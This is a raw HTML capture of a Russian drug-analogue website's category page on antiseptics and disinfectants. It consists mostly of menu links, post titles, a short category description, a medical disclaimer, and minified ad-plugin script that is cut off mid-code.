<li id='menu-item-2344'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/ursosan-analogi/" class="easy-sidebar-menu-widget-link">Урсосан аналоги</a> </span></li>
<li id='menu-item-2844'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lecheniya-pecheni-i-elchevyvodyaschih-putey/kreon/" class="easy-sidebar-menu-widget-link">Креон</a> </span></li>
</ul>
</li>
<li id='menu-item-2345'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/metabolicheskie-preparaty/" class="easy-sidebar-menu-widget-link">Метаболические препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2346'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/metabolicheskie-preparaty/mildronat-analogi/" class="easy-sidebar-menu-widget-link">Милдроната аналоги</a> </span></li>
</ul>
</li>
<li id='menu-item-2347'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/" class="easy-sidebar-menu-widget-link">Ноотропные препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2348'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/vinpocetine-analogi/" class="easy-sidebar-menu-widget-link">Винпоцетин аналоги</a> </span></li>
<li id='menu-item-2349'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/antioksidantnoe-kavinton/" class="easy-sidebar-menu-widget-link">Кавинтон аналоги</a> </span></li>
<li id='menu-item-2350'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/analogi-meksidola/" class="easy-sidebar-menu-widget-link">Мексидол аналоги</a> </span></li>
<li id='menu-item-2351'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/pantogam-analogi/" class="easy-sidebar-menu-widget-link">Пантогам аналоги</a> </span></li>
<li id='menu-item-2352'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/pikamilon-analogi/" class="easy-sidebar-menu-widget-link">Пикамилон аналоги</a> </span></li>
<li id='menu-item-2353'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/piracetam-analogi/" class="easy-sidebar-menu-widget-link">Пирацетам (Piracetam) Аналоги</a> </span></li>
<li id='menu-item-2354'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/fenibut-analogi/" class="easy-sidebar-menu-widget-link">Фенибут аналоги (Аминофенилмасляная кислота)</a> </span></li>
<li id='menu-item-2355'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/nootropnye-preparaty/fenotropil-analogi/" class="easy-sidebar-menu-widget-link">Фенотропил аналоги</a> </span></li>
</ul>
</li>
<li id='menu-item-2356'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/obezbolivajuschie-preparaty-analgetiki/" class="easy-sidebar-menu-widget-link">Обезболивающие препараты</a> </span></li>
<li id='menu-item-2357'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/kak-brosit-kurit/" class="easy-sidebar-menu-widget-link">От никотиновой зависимости</a> </span></li>
<li id='menu-item-2358'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/preparaty-dlya-pohudenieyu-snijenie-vesa/" class="easy-sidebar-menu-widget-link">Препараты для похудения</a> </span></li>
<li id='menu-item-2359'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/lekarstvo-ot-allergii/" class="easy-sidebar-menu-widget-link">Противоаллергические средства</a> </span></li>
<li id='menu-item-2360'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivovirusnye-preparaty/" class="easy-sidebar-menu-widget-link">Противовирусные препараты</a> </span></li>
<li id='menu-item-2361'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/protivovospalitelnye-preparaty/" class="easy-sidebar-menu-widget-link">Противовоспалительные препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2362'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivovospalitelnye-preparaty/diclofenac-analogi/" class="easy-sidebar-menu-widget-link">Диклофенак (Diclofenac) аналоги</a> </span></li>
<li id='menu-item-2363'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivovospalitelnye-preparaty/meloxicam-analogi/" class="easy-sidebar-menu-widget-link">Мелоксикам (Meloxicam) Аналоги</a> </span></li>
<li id='menu-item-2364'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivovospalitelnye-preparaty/nurofen-analogi/" class="easy-sidebar-menu-widget-link">Нурофен аналоги (Ибупрофен)</a> </span></li>
</ul>
</li>
<li id='menu-item-2372'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/protivomikrobnye-preparaty/" class="easy-sidebar-menu-widget-link">Противомикробные препараты</a> </span></li>
<li id='menu-item-2373'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/serdechno-sosudistye-zabolevaniya/" class="easy-sidebar-menu-widget-link">Сердечно сосудистая система</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-2374'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/serdechno-sosudistye-zabolevaniya/concor-analogi/" class="easy-sidebar-menu-widget-link">Конкор аналоги</a> </span></li>
</ul>
</li>
<li id='menu-item-2375'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/faq/" class="easy-sidebar-menu-widget-link">Часто задаваемые вопросы</a> </span></li>
<li id='menu-item-4430'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibakterialnye-sredstva/" class="easy-sidebar-menu-widget-link">Антибактериальные средства</a> </span></li>
<li id='menu-item-4431'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/" class="easy-sidebar-menu-widget-link">Антибиотики</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-4432'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/azitroks/" class="easy-sidebar-menu-widget-link">Азитрокс</a> </span></li>
<li id='menu-item-4433'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/amoksiklav/" class="easy-sidebar-menu-widget-link">Амоксиклав</a> </span></li>
<li id='menu-item-4434'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/amoksitsillin/" class="easy-sidebar-menu-widget-link">Амоксициллин</a> </span></li>
<li id='menu-item-4435'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/augmentin/" class="easy-sidebar-menu-widget-link">Аугментин</a> </span></li>
<li id='menu-item-4436'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antibiotiki/doksitsiklin/" class="easy-sidebar-menu-widget-link">Доксициклин</a> </span></li>
</ul>
</li>
<li id='menu-item-4437'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antikoagulyanty/" class="easy-sidebar-menu-widget-link">Антикоагулянты</a> </span></li>
<li id='menu-item-4438'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/" class="easy-sidebar-menu-widget-link">Антисептики и дезинфицирующие средства</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-4439'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/baziron/" class="easy-sidebar-menu-widget-link">Базирон</a> </span></li>
</ul>
</li>
<li id='menu-item-4440'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><span class='link__wrap'><a  href="https://generic-forum.ru/zazhivlyayushhie-preparaty/" class="easy-sidebar-menu-widget-link">Заживляющие препараты</a> <a href="#" class="easy-sidebar-menu-widget-toggler"><i></i></a></span>
<ul class="sub-menu">
<li id='menu-item-4441'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/zazhivlyayushhie-preparaty/dekspantenol/" class="easy-sidebar-menu-widget-link">Декспантенол</a> </span></li>
<li id='menu-item-4442'  class="menu-item menu-item-type-taxonomy menu-item-object-category"><span class='link__wrap'><a  href="https://generic-forum.ru/zazhivlyayushhie-preparaty/dermatiks/" class="easy-sidebar-menu-widget-link">Дерматикс</a> </span></li>
</ul>
</li>
</ul></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/ce/0f3a41a27ededce_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Современные Аналоги амитриптилин без рецептов? О чем молчат врачи!" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/sovremennye-analogi-amitriptilin-bez-retseptov-o-chem-molchat-vrachi/">Современные Аналоги амитриптилин без рецептов? О чем молчат врачи!</a></div><div class="section-posts__item-text">Амитриптилин – трициклический антидепрессант, названный так из-за того, что в...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">2</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-08-22">22.08.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/29/3ed081978660529_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Амитриптилин Или Флуоксетин Или Тералиджен Или Карбамазепин Что Лучше?" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/amitriptilin-ili-fluoksetin-ili-teralidzhen-ili-karbamazepin-chto-luchshe/">Амитриптилин Или Флуоксетин Или Тералиджен Или Карбамазепин Что Лучше?</a></div><div class="section-posts__item-text">Амитриптилин – антидепрессант «старого поколения». Он устраняет тревогу и депрессию...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">1</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-08-14">14.08.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/b7/38fcf4d0d9083b7_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Амитриптилин И Феназепам Совместимость. Прочитай Или Будет Плохо!" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/amitriptilin-i-fenazepam-sovmestimost-prochitaj-ili-budet-ploho/">Амитриптилин И Феназепам Совместимость. Прочитай Или Будет Плохо!</a></div><div class="section-posts__item-text">Нередко пациенты считают аналогами такие средства, как феназепам, амитриптилин и...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">1</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-08-09">09.08.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/77/24c9c2ad1684677_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Амитриптилин И Фенибут Совместимость. Самые Страшные Тайны!" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/amitriptilin-i-fenibut-sovmestimost-samye-strashnye-tajny/">Амитриптилин И Фенибут Совместимость. Самые Страшные Тайны!</a></div><div class="section-posts__item-text">Антидепрессант амитриптилин и ноотроп фенибут относятся к разным фармакологическим группам,...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-08-07">07.08.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/4a/605265d6d23044a_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Амитриптилин При Различных Заболеваниях" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/amitriptilin-pri-razlichnyh-zabolevaniyah/">Амитриптилин При Различных Заболеваниях</a></div><div class="section-posts__item-text">Амитриптилин – антидепрессант, который повышает в головном мозге концентрацию норадреналина...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-08-01">01.08.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img src="https://generic-forum.ru/wp-content/cache/thumb/d9/335d648386aa3d9_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Триптизол Инструкция По Применению Цена Отзывы" /><div class="section-posts__item-title"><a href="https://generic-forum.ru/antidepressanty/amitriptilin/triptizol-instruktsiya-po-primeneniyu-tsena-otzyvy/">Триптизол Инструкция По Применению Цена Отзывы</a></div><div class="section-posts__item-text">Триптизол (Tryptizol) – антидепрессант на основе амитриптилина. Амитриптилин – один...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                                                    </div>
                        </li></ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://generic-forum.ru/wp-content/cache/thumb/0c/268c6e9c3adcc0c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Мирамистин и Хлоргексидин – в чем разница? Достаточно ли Вы знаете об этих лекарствах?" />					<div class="section-posts__item-title">
					    <a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/miramistin-i-hlorgeksidin-v-chem-raznitsa-dostatochno-li-vy-znaete-ob-etih-lekarstvah/">Мирамистин и Хлоргексидин – в чем разница? Достаточно ли Вы знаете об этих лекарствах?</a>
					</div>
					<div class="section-posts__item-text">
						Мирамистин и Хлоргексидин – в чем разница? Местные антисептики являются...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">5</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-02-18">18.02.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://generic-forum.ru/wp-content/cache/thumb/99/c9f9c6d80275a99_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем отличается Хлоргексидин от Перекиси водорода? Это важно знать!" />					<div class="section-posts__item-title">
					    <a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/chem-otlichaetsya-hlorgeksidin-ot-perekisi-vodoroda-eto-vazhno-znat/">Чем отличается Хлоргексидин от Перекиси водорода? Это важно знать!</a>
					</div>
					<div class="section-posts__item-text">
						Несмотря на то, что оба средства входят в группу обеззараживающих...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">2</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-02-12">12.02.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://generic-forum.ru/wp-content/cache/thumb/b8/1ec8e9b108779b8_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что будет если проглотить Хлоргексидин? Закулисные тайны!" />					<div class="section-posts__item-title">
					    <a href="https://generic-forum.ru/antiseptiki-i-dezinficiruyuschie-sredstva/hlorgeksidin/chto-budet-esli-proglotit-hlorgeksidin-zakulisnye-tajny/">Что будет если проглотить Хлоргексидин? Закулисные тайны!</a>
					</div>
					<div class="section-posts__item-text">
						Антисептический раствор Хлоргексидин обладает широким спектром противомикробного действия и применяется...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-25">25.04.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
	<article class="single description">  
		<h1 class="description__title">Антисептики и дезинфицирующие средства</h1>
		<div>
			<div class="flat_pm_start"></div>
<p>Лекарственные средства предназначенные для ликвидации вредных бактерий и микроорганизмов. Действие данных препаратов несколько отличается от действия антибиотиков</p>
<div class="flat_pm_end"></div>
		</div>
	</article></div><!-- /.main-box -->
<footer class="footer" id="footer">
			<img src="https://generic-forum.ru/wp-content/uploads/2018/10/generic-forum-logo-down.png" class="footer-logo" alt="Generic-Forum.ru">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://generic-forum.ru/sitemap/">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
                <div class="copy">
                    <!--noindex-->
                        Информация на сайте носит исключительно справочный характер, воводы о препаратах имеют оценночное суждение. Информация не может быть использована для замены непосредственной консультации с врачом или принятия решения о применении лекарственных средств
                	© 2026 Все права защищены
            	    <!--/noindex-->
                </div>
                                                                                                                        
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://generic-forum.ru/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=5.8.12' id='jquery-easy-sidebar-menu-widget-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://generic-forum.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/generic-forum.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/generic-forum.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://generic-forum.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://generic-forum.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://generic-forum.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 